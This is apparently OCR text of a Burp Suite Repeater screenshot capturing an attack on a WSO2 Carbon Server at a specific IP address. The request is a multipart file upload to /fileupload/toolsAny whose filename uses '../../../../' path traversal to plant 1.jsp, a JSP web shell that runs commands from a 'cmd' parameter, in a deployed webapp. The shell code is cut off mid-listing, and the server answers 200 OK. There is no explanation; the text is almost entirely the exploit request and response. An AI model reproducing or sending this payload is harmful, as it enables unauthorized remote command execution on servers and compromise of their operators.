 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://123.58.224.8:26007 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /fileupload/toolsAny HTTP/1.1
2 Host: 123.58.224.8:26007
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 891
6 Content-Type: multipart/form-data;
boundary=4ef9f369a86bfaadf5ec3177278d49c0
7 User-Agent: python-requests/2.22.0
8
9 --4ef9f369a86bfaadf5ec3177278d49c0
10 Content-Disposition: form-data; name="
../../../../repository/deployment/server/webapps/authentication
endpoint/1.jsp"; filename="
../../../../repository/deployment/server/webapps/authentication
endpoint/1.jsp"
11
12 <FORM>
13 <INPUT name='cmd' type=text>
14 <INPUT type=submit value='Run'>
15 </FORM>
16 <%@ page import="java.io.*" %>
17 <%
18 String cmd = request.getParameter("cmd");
19 String output = "";
20 if(cmd != null) {
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Set-Cookie: JSESSIONID=EDC65BAC74D119D905E808336532F7D6;
Path=/; Secure; HttpOnly
5 Content-Type: text/plain;charset=UTF-8
6 Date: Mon, 19 Dec 2022 08:19:39 GMT
7 Server: WSO2 Carbon Server
8 Content-Length: 21
9
10 1.6714379791456992E12
? Search... 0 matches
INSPECTOR
Done 314 bytes | 243 millis